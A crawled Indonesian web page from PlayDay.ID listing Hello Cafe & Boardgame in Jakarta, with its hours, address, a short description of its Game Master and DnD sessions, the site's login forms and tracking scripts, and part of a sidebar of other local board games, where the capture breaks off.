

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playday.id/s/hello-cafe-boardgame
body_size: 106816
content:
<!DOCTYPE html>
<html lang="id">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <meta name="language" content="Indonesian">
    <meta name="theme-color" content="#FFFFFF">
    <meta name="author" content="PlayDay.ID">
    <meta property="fb:app_id"             content="540147379688006" />

    <link rel="icon" href="https://www.playday.id/favicon.ico" />    <meta name="title" content="Hello Cafe & Boardgame | Toko &amp; Cafe Boardgame | PlayDay.ID">
    <meta name="description" content="Hello Cafe & Boardgame merupakan salah satu tempat untuk gathering para pemain Boardgame, kami menyediakan Game Master yang cukup berpengalaman dan kami juga menyedi...">
    <meta name="keywords" content="cafe board game, toko board game, board game library, kafe board game, hello cafe & boardgame, board game, boardgames, boardgame indonesia, tabletop, card game, cardgames, game, kartu permainan, hobi, playday, desainer game, komunitas board game, board game cafe, board game store">

    <meta property="og:locale"             content="id_ID" />
    <meta property="og:url"                content="https://www.playday.id/s/hello-cafe-boardgame" />
    <meta property="og:site_name"          content="PlayDay.ID" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Hello Cafe & Boardgame | Toko &amp; Cafe Boardgame | PlayDay.ID" />
    <meta property="og:description"        content="Hello Cafe & Boardgame merupakan salah satu tempat untuk gathering para pemain Boardgame, kami menyediakan Game Master yang cukup berpengalaman dan kami juga menyedi..." />
    <meta property="og:image"              content="https://www.playday.id/uploads/cafe_and_stores/39/cafe-and-store-hello-cafe--boardgame-cover.hello-cafe-boardgame" />
    <!-- <meta property="fb:app_id"             content="" /> -->

    <title>Hello Cafe & Boardgame | Toko &amp; Cafe Boardgame | PlayDay.ID</title>

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        
        ga('create', 'UA-35023769-5', 'auto');
        ga('send', 'pageview');
    </script>
    <!-- End Google Analytics -->

	<link href="https://www.playday.id/css/bootstrap.min.css" rel="stylesheet">
	<link href="https://www.playday.id/css/bootstrap-4.1.3.css?v=5" rel="stylesheet">
    <link href="https://www.playday.id/css/font-awesome.min.css?v=4.7.0" rel="stylesheet" type="text/css">
    <link href="https://www.playday.id/css/agency.min.css" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-landing.css?v=1.0.7" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-icon.css?v=1.0.1" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-blog.css?v=1.8.10" rel="stylesheet">

    <script src="https://www.playday.id/js/jquery.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://www.playday.id/css/r.event.css?v=1.0.2">
    <link rel="stylesheet" href="https://www.playday.id/css/jquery.fancybox.min.css">
    <link rel="stylesheet" href="https://www.playday.id/css/bootstrap-tagsinput.css">

    <style>
        .li-klasifikasi {
            margin: 12px -2px;
        }
        .tab-pane:not(.active) {
            display: none;
        }
    </style>

    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','https://connect.facebook.net/en_US/fbevents.js');

        fbq('init', '1619618621632849');
        fbq('track', 'PageView');
        fbq('trackCustom', 'https://www.playday.id/s/hello-cafe-boardgame');
    </script>
    
    <noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1619618621632849&ev=PageView&noscript=1" />
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1619618621632849&ev=www.playday.id&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->

</head>

<body id="page-top" class="index">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '540147379688006',
            cookie     : true,
            xfbml      : true,
            version    : 'v2.12'
        });
        
            // FB.getLoginStatus(function(response) {
        //     statusChangeCallback(response);
        // });
    
            
        // FB.AppEvents.logPageView(); 
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/en_US/all.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));     

    checkLoginState = function() {
        FB.getLoginStatus(function(response) {
            statusChangeCallback(response);
        });
    };

    login = function() {
        hideLoginDialog();
        FB.login(function(response) {
            statusChangeCallback(response);
        }, {scope: 'public_profile,email'});
    };
    
    logout = function() {
        // $('#btn-navbar').click();
        signOut();
    };

    statusChangeCallback = function(response) {
        if (response.status === 'connected') {
            signIn();
        } else {
            // not yet connected to app
        }
    };

    signIn = function() {
        FB.api('/me?fields=id,name,gender,email,address,website', function(response) {
            if (response) {
                response.login_method = 'fb';
                $.ajax({
                    type: "post",
                    url: "/login",
                    data: response,
                    success: function(data) {
                        var json = JSON.parse(data);
                        switch (parseInt(json.status))
                        {
                            case 200:
                                window.location.reload();
                                break;

                            case 1101:
                                window.location.replace('/member/email-edit');
                                break;

                            case 1102:
                                window.location.replace('/member/email-validate');
                                break;

                            case 400:
                                alert('Error '+ json.status +": "+ json.message);
                                break;

                            default:
                                console.log('Uknown '+ json.status +": "+ json.message);
                                break;
                        }
                    },
                    error: function(err) {
                        alert("Gagal login!");
                    }
                });
            } else {
                console.log('no response from FB');
            }
        });
    };

    signOut = function() {
        $.ajax({
            type: "get",
            url: "/logout",
            success: function(data) {
                var json = JSON.parse(data);
                if (json.status == 200) {
                    window.location.reload();
                } else {
                    alert("Logout failed");
                }
            },
            error: function(err) {
                console.log("logout failed: "+ err);
            }
        });
    };

    var FBImgRequest = [];
    setFBImage = function(id_fb, target, size, attr) {
        if (typeof FB === typeof undefined) {
            console.log('FB undefined!');
            setTimeout(() => {
                setFBImage(id_fb, target, size, attr);
            }, 100);
            return;
        }

        // console.log(id_fb +" | "+ target);
        if (!(id_fb in FBImgRequest)) {
            FBImgRequest[id_fb] = true;
            if (typeof size === typeof undefined) { size = "small"; }
            FB.api(
                '/'+ id_fb +'/picture',
                'GET',
                {
                    "type":size,
                    "redirect":false
                },
                function(response) {
                    FBImgRequest[id_fb] = response.data.url;
                    if (typeof attr === typeof undefined) {
                        $(target).attr('src', response.data.url);
                    } else {
                        $(target).attr(attr, response.data.url);
                    }
                }
            );
        } else {
            // console.log('fallen');
            if (typeof FBImgRequest[id_fb] === typeof true) {
                // console.log('fall 1');
                setTimeout(() => {
                    setFBImage(id_fb, target, size, attr);
                }, 100);
            } else {
                // console.log('fall 2');
                if (typeof attr === typeof undefined) {
                    $(target).attr('src', FBImgRequest[id_fb]);
                } else {
                    $(target).attr(attr, FBImgRequest[id_fb]);
                }
            }
        }
    };
</script>

    <style>
        .collapsing {
            transition: none !important;
        }
        @media (max-width: 960px) {
            .navbar-header {
                float: none;
            }
            .navbar-left,.navbar-right {
                float: none !important;
            }
            .navbar-toggle {
                display: block;
                margin: 10px 0px;
                padding: 5px 6px;
                margin-right: -5px;
            }
            .navbar-collapse {
                border-top: 1px solid transparent;
                box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
            }
            .navbar-fixed-top {
                top: 0;
                border-width: 0 0 1px;
            }
            .navbar-collapse.collapse {
                display: none!important;
            }
            .navbar-nav {
                float: none!important;
                margin-top: 7.5px;
            }
            .navbar-nav>li {
                float: none;
            }
            .navbar-nav>li>a {
                padding-top: 10px;
                padding-bottom: 10px;
            }
            .collapse.in{
                display:block !important;
            }
            .navbar-custom {
                padding: 0;
            }
            .container>.navbar-header {
                /* margin-right: -15px; */
                /* margin-left: -15px; */
            }
            .container>.navbar-collapse {
                margin-right: -15px;
                margin-left: -15px;
            }
            .nav-container.container {
                padding-left: 15px;
                padding-right: 15px;
            }
            .nav-container.container {
                width: 100%x;
            }
            .navbar-custom.affix {
                padding: 0;
            }
        }
        @media (max-width: 480px) {
            .navbar-toggle {
                margin-right: 15px;
            }
            .container>.navbar-collapse {
                margin-right: -10px;
                margin-left: -10px;
            }
            .container>.navbar-header {
                margin-right: -10px;
                margin-left: -10px;
            }
        }
    </style>
    <script>
        // https://stackoverflow.com/questions/13119912/disable-bootstraps-collapse-open-close-animation
        $('.collapse').on('show.bs.collapse hide.bs.collapse', function(e) {
            e.preventDefault();
        });
        $('[data-toggle="collapse"]').on('click', function(e) {
            e.preventDefault();
            $($(this).data('target')).toggleClass('in');
        });
    </script>
    <!-- Navigation -->
    <nav id="mainNav" class="navbar navbar-default navbar-custom navbar-fixed-top shadow-sm">
        <div class="nav-container container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" id="btn-navbar" class="navbar-toggle" data-toggle="collapse" data-target="#nav-nav">
                    <span class="sr-only">nav</span> <i class="fa fa-fw fa-puzzle-piece"></i>
                </button>
                <a class="navbar-brand page-scroll" href="https://www.playday.id">
                    <img id="logo-banner" class="img-responsive" src="/img/logo-playday.png" alt="PlayDay.ID home logo" width="140">
                </a>
            </div>

            
                        <div class="collapse navbar-collapse" id="nav-nav">
                <ul class="nav navbar-nav navbar-right">
                    <li id="li-user-sm" class="visible-sm visible-xs" v-cloak>
                                                    <a href="javascript:" class="nav-user-sm" onclick="showLoginDialog()">Login/Register</a>
                                            </li>
                                        <li>
                        <a href="/boardgame/">Boardgame</a>
                    </li>
                    <li>
                        <a href="/market">Pasar</a>
                    </li>
                    <li>
                        <a href="/blog/">Blog</a>
                    </li>
                    <li>
                        <a href="/c/">Komunitas</a>
                    </li>
                    <li>
                        <a href="/e/">Event</a>
                    </li>
                    <li>
                        <a href="/s/">Toko &amp; Cafe</a>
                    </li>
                                        <li id="li-user" class="hidden-sm hidden-xs" style="max-height: 50px" v-cloak>
                                                    <a href="javascript:" onclick="showLoginDialog()">Login/Register</a>
                                            </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container-fluid -->
    </nav>

<style>
    .btn-facebook {
        background-color: rgb(79, 109, 170);
        color: white;
        font-weight: 700;
    }
    .btn-facebook:hover,
    .btn-facebook:focus,
    .btn-facebook:active {
        background-color: rgba(79, 109, 170, 0.85);
        color: white;
    }
</style>

<div class="container">
    <!-- Modal -->
    <div class="modal fade" id="login-dialog" role="dialog">
        <div class="modal-dialog" style="max-width: 500px">
        
            <!-- Modal content-->
            <div class="modal-content" v-cloak>

                <div class="modal-header p-5 border-0">
                    <!-- <button type="button" class="close" data-dismiss="modal">&times;</button> -->
                    <h3 class="font-weight-light text-center text-capitalize" id="login-dialog-title" style="margin-bottom: 10px">{{mode}}</h3>
                </div>

                <div class="modal-body px-5 pt-0 pb-5">

                    <div v-if="mode === 'login'">
                        <p v-if="loginInfo && loginInfo.length" class="text-muted mb-5">{{loginInfo}}</p>

                        <form class="mb-4" action="/login" method="post">
                            <input type="hidden" name="login_method" value="email">
                            <input type="hidden" name="__tidur" value="ysBBEdHHsm3cyijT1KyWDSJCTko+ibuh5sHleiT3GQguU3p9SO9u2vywqaes/+aZt40uHodrEQxK6w==">

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-envelope"></i>
                                    </div>
                                    <input class="form-control" type="email" name="email" id="email-login" placeholder="Masukkan email kamu" required>
                                </div>
                            </div>

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-lock"></i>
                                    </div>
                                    <input class="form-control" :type="passwordTypeLogin" name="password" id="password-login" placeholder="Masukkan password kamu" required>
                                    <div class="input-group-btn">
                                        <button class="btn btn-default" type="button" @click="togglePasswordLogin()"><i class="fa fa-fw" :class="eyeLogin"></i></button>
                                    </div>
                                </div>
                            </div>

                            <div class="checkbox mb-5">
                                <input type="hidden" name="save-session" value="0" required readonly>
                                <label>
                                    <input name="save-session" type="checkbox" value="1" checked> Simpan sesi login
                                </label>
                                <!-- <a target="_blank" href="/privacy-policy/"><i class="fa fa-question-circle"></i></a> -->
                            </div>


                            <div class="row">
                                <div class="col-xs-8 small">
                                    Belum punya akun? <a class="" href="javascript:" @click="mode = 'register'">Register</a> <br>
                                    <a class="" href="javascript:" @click="mode = 'lupa password'">Lupa Password</a>
                                </div>
                                <div class="col-xs-4 text-right">
                                    <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Login</button>
                                </div>
                            </div>
                        </form>

                        <div class="my-5 text-center border-bottom border-secondary w-100" style="height: 11px; line-height: 18px;">
                            <span style="font-size: 14px;
                                            background-color: white;
                                            padding: 0px 10px">
                                atau
                            </span>
                        </div>

                        <div class="text-center mb-4">
                            <button class="btn btn-facebook btn-block font-weight-bold" onclick="login()"><i class="fa fa-fw fa-facebook-square"></i> Login menggunakan Facebook</button>
                        </div>
                        <div class="text-left small text-muted mb-4">
                            * Dengan menekan "Login" kamu telah menyetujui <a target="_blank" href="https://www.playday.id/terms-and-conditions/">Terms &amp; Conditions</a> dan <a target="_blank" href="https://www.playday.id/privacy-policy/">Privacy Policy</a> PLAYDAY.id <br>
                            ** Pastikan browser kamu mengizinkan POPUP untuk Login menggunakan Facebook
                        </div>
                    </div>
                    <!-- login -->

                    <div v-else-if="mode === 'register'">
                        <form class="mb-4" action="/register" method="post">
                            <input type="hidden" name="__tidur" value="ysBBEdHHsm3cyijT1KyWDSJCTko+ibuh5sHleiT3GQguU3p9SO9u2vywqaes/+aZt40uHodrEQxK6w==">
                        
                            <div class="form-group">
                                <label for="name-register">Nama</label>
                                <input class="form-control" type="text" name="name" id="name-register" placeholder="Masukkan nama lengkap kamu" required>
                            </div>

                            <div class="form-group">
                                <label for="phone-register">Nomor WhatsApp <span class="small text-muted">- Opsional</span></label>
                                <input class="form-control" type="text" name="phone" id="phone-register" placeholder="Masukkan nomor WhatsApp kamu">
                            </div>

                            <div class="form-group">
                                <label for="email-register">Email</label>
                                <input class="form-control" type="email" name="email" id="email-register" placeholder="Masukkan email kamu" required>
                            </div>

                            <div class="form-group">
                                <label for="password-register">Password</label>
                                <div class="input-group">
                                    <input class="form-control" :type="passwordTypeRegister" name="password" id="password-register" placeholder="Masukkan password kamu" required>
                                    <div class="input-group-btn">
                                        <button class="btn btn-default" type="button" @click="togglePasswordRegister()"><i class="fa fa-fw" :class="eyeRegister"></i></button>
                                    </div>
                                </div>
                            </div>

                            <p class="mb-4">
                                Dengan menekan "Register" kamu telah menyetujui
                                <a target="_blank" href="https://www.playday.id/terms-and-conditions/">Terms &amp; Conditions</a> dan
                                <a target="_blank" href="https://www.playday.id/privacy-policy/">Privacy Policy</a> PLAYDAY.id
                            </p>
                            <div class="text-right mb-5">
                                <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Register</button>
                            </div>
                        </form>

                        <hr class="border-secondary">

                        <div class="small text-muted text-center">
                            Sudah punya akun? <a href="javascript:" @click="mode = 'login'">Login</a>
                        </div>
                    </div>
                    <!-- register -->

                    <div v-else-if="mode === 'lupa password'">
                        <form class="mb-4" action="/forget-password" method="post">
                            
                            <p class="mb-4">
                                Kami akan mengirimkan link untuk reset password ke email kamu yang
                                terdaftar di PLAYDAY.id
                            </p>

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-envelope"></i>
                                    </div>
                                    <input class="form-control" type="email" name="email" id="email-forget-password" placeholder="Masukkan email kamu" required>
                                </div>
                            </div>

                            <div class="text-right mb-5">
                                <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Kirim link reset password</button>
                            </div>
                        </form>

                        <hr class="border-secondary">

                        <div class="small text-muted text-center">
                            <a href="javascript:" @click="mode = 'login'">Login</a>
                        </div>
                    </div>
                    <!-- lupa password -->
                </div>

            </div>
        </div>
    </div> 
</div>

<script>
    let loginDialog;
    $(function() {
        loginDialog = new Vue({
            el: '#login-dialog',
            data: {
                mode: 'login',
                loginInfo: '',
                passwordTypeLogin: 'password',
                passwordTypeRegister: 'password',
                eyeLogin: 'fa-eye-slash',
                eyeRegister: 'fa-eye-slash',
            },
            methods: {
                togglePasswordLogin: function() {
                    if (this.passwordTypeLogin === 'password') {
                        this.passwordTypeLogin = 'text';
                        this.eyeLogin = 'fa-eye';
                    } else {
                        this.passwordTypeLogin = 'password';
                        this.eyeLogin = 'fa-eye-slash';
                    }
                },
                togglePasswordRegister: function() {
                    if (this.passwordTypeRegister === 'password') {
                        this.passwordTypeRegister = 'text';
                        this.eyeRegister = 'fa-eye';
                    } else {
                        this.passwordTypeRegister = 'password';
                        this.eyeRegister = 'fa-eye-slash';
                    }
                },
            }
        });

        $('#login-dialog').on('show.bs.modal', () => {
            loginDialog.mode = 'login';
        });
        $('#login-dialog').on('shown.bs.modal', () => {
            $('#email-login').focus();
        });
    });

    showLoginDialog = function({
        info='Kami berkomitmen untuk terus memberikan yang terbaik untuk pengguna website PLAYDAY.id. Silakan Login untuk mengakses fitur-fitur khusus dan mendapatkan pengalaman yang berbeda dari non-member.'
    } = {}) {
        loginDialog.loginInfo = info;
        $('#login-dialog').modal('show');
    };

    hideLoginDialog = function() {
        $('#login-dialog').modal('hide');
    };
</script>

    <section id="main" class="container">

        <section class="boardgame-data">
            <section id="boardgame-details">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4 col-md-3 col-lg-3 text-center boardgame-image">
                            <div class="" style="position: relative; margin: 0px auto">
                                <img src="https://www.playday.id/img/image-placeholder.png" data-src="https://www.playday.id/uploads/cafe_and_stores/39/cafe-and-store-hello-cafe--boardgame-cover.hello-cafe-boardgame" class="img-responsive center-block img-lazy" style="width: 100%">
                            </div>
                            
                            <div class="clearfix"></div>
                            <br>
                        </div>

                        <div class="col-sm-8 col-md-9 col-lg-9 text-left">
                            <h1 class="boardgame-title">
                                <strong>Hello Cafe & Boardgame</strong>

                            
                            </h1>
                            
                            <hr style="margin: 10px 0px 15px 0px">

                            <div class="row mb-4" style="margin-top: 15px">
                                <div class="col-md-12">
                                    <ul class="fa-ul">
                                                                                <li><i class="fa fa-li fa-tag"></i> Cafe Board Game</li>
                                        <li><i class="fa fa-li fa-clock-o"></i> Minggu:&nbsp;&nbsp;<strong>12:00</strong>&nbsp;&nbsp;-&nbsp;&nbsp;<strong>01:00</strong><br>Senin - Kamis:&nbsp;&nbsp;<strong>12:00</strong>&nbsp;&nbsp;-&nbsp;&nbsp;<strong>00:00</strong><br>Jumat - Sabtu:&nbsp;&nbsp;<strong>12:00</strong>&nbsp;&nbsp;-&nbsp;&nbsp;<strong>01:00</strong><br></li>

                                                                            <li>
                                            <i class="fa fa-li fa-map-marker"></i>
                                        Rukan Exclusive Pantai Indah Kapuk Blok A No.35<br>Jakarta Utara                                        </li>
                                                                            
                                
                                    </ul>
                                </div>
                            </div>

                        </div>
                    </div>
                    <!-- row -->                   

                </div>
                <!-- container -->
            </section>
            <!-- details -->


            <section id="about">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle"><strong>Tentang Hello Cafe & Boardgame</strong></h2>
                        </div>

                        <div class="panel-body row">
                            <div class="col-md-12">
                                Hello Cafe & Boardgame merupakan salah satu tempat untuk gathering para pemain Boardgame, kami menyediakan Game Master yang cukup berpengalaman dan kami juga menyediakan session untuk DnD bagi kalian yang ingin mencoba atau pun ingin bermain bersama dengan yang lain.                            
                            </div>

                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- description -->


            <section id="gallery">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Gallery</strong>
                                
                                                        </h2>
                        </div>

                        <div class="panel-body">

                            <div v-if="galleries.length > 0" class="event-documentation row gallery">
                                <div v-for="(image, index) in galleries" class="col-xs-6 col-sm-3 col-md-2 gallery-item">

                                                                                                            <a class="thumbnail fancybox" rel="lightbox" :href="'https://www.playday.id/uploads/cafe_and_stores/39/'+ image.image_url">
                                        <img class="img-responsive" :src="'https://www.playday.id/uploads/cafe_and_stores/39/'+ image.image_url">
                                    </a>

                                </div>
                            </div>

                            <div v-else class="row alert alert-info" style="margin-bottom: 0px;">
                                Belum ada Foto Gallery untuk Hello Cafe & Boardgame.
                            </div>

                        </div>
                    </div>
                </div>
            </section>
            <!-- images -->


            <section id="community-event">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Daftar Event</strong>

                            
                            </h2>
                        </div>
                        <div class="panel-body">
                                                    
                            <div class="row">
                        
                                                        <div class="col-xs-12 alert alert-info">Nantikan event menarik dari Hello Cafe & Boardgame</div>
                                        
                            </div>
                            <!-- row -->
                            
                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- events -->


            <section id="playlog">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Play Log</strong>

                            
                            </h2>
                        </div>
                        <div class="panel-body">

                                                    <div class="row alert alert-info"><a href="#" data-toggle="modal" data-target="#login-dialog">Login sekarang</a> untuk melihat daftar Play Log Hello Cafe & Boardgame</div>
                                                    
                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- playlog -->

        </section>
        <!-- boardgame-data -->

        
        <section class="boardgame-list">
            <div class="container">
                <div class="panel panel-clear">
                    <div class="panel-heading bg-green">
                        <h2 class="boardgame-subtitle"><i class="fa fa-fw fa-puzzle-piece"></i> Boardgame Lainnya</h2>
                    </div>

                    <div class="panel-body">

                    
                                            <a href="https://www.playday.id/boardgame/1103/emak-matic">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1103/emak-matic-card-game-cover"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Emak-Emak Matic Racing Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/1102/marbel-pemadam-kebakaran">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1102/boardgame-marbel-firefighter-share.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Marbel Firefighter - The Card Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/39/pet-war">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/39/boardgame-pet-war-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Pet War</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/21/stocklab">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/21/boardgame-stocklab-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">$tockLab</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/38/linimasa-card-game">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/38/boardgame-linimasa-cardgame-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Linimasa Sejarah Card Game Vol. 1 Edisi Kemerdekaan Indonesia</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/9/waroong-wars">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/9/boardgame-waroong-wars-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Waroong Wars</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/23/wowo-wiwi">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/23/boardgame-wowo-wiwi-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Wowo Wiwi</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/5/keris-tanding">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
